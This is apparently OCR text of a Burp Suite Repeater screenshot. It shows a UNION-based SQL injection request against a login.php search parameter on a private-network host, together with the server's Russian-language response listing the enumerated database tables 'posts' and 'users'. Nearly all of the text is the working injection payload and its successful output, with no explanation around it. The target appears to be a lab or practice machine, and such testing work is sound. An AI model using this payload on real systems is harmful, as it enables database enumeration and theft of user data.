 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /login.php?q=
1'%20UNION%20SELECT%20null,null,table_name%20FROM%20information_schema.tables%20WHERE%20
table_schema='users_db'%20--%20- HTTP/1.1
2 Host: 192.168.0.7:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
value="1&#039; UNION SELECT null,null,table_name FROM
information_schema.tables WHERE table_schema=&#039;users_db&#039; -- -">
62 <div class="input-group-append">
63 <button class="btn btn-outline-secondary" type="submit">
Найти
</button>
64 </div>
65 </div>
66 </form>
67
68 <h5>
Результаты
</h5>
69
70 <div>
1' UNION SELECT null,null,table_name FROM information_schema.tables WHERE
table_schema='users_db' -- -
</div>
<div class='post-card'>
<h5>
</h5>
<div>
posts
</div>
<small class='text-muted'>
ID поста:
</small>
</div>
<div class='post-card'>
<h5>
</h5>
<div>
users
</div>
<small class='text-muted'>
ID поста:
</small>
</div>
</div>
71 </div>
72 </div>
73 </body>
74 </html>
75
76
Search
0 highlights
Done